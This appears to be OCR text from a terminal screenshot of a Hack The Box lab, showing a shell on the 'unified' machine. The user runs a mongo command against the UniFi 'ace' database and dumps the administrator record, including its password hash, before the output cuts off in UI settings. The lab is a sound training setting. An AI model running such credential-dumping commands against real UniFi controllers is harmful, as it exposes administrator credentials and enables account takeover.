 kali@kali: ~
File Actions Edit View Help
(remote) unifi@unified:/usr/lib/unifi$ (2 results) [581/624]
7117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVw
CVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",
"status",
"connection",
"network",
"ipAddress",
"experience",
"firmwareStatus",
"downlink",
"uplink",
"dailyUsage"
],
"columns" : [
"type",
"deviceName",
"status",
[htb] 0:sudo- 1:[tmux]*Z "kali@kali: ~" 00:47 05-Nov-22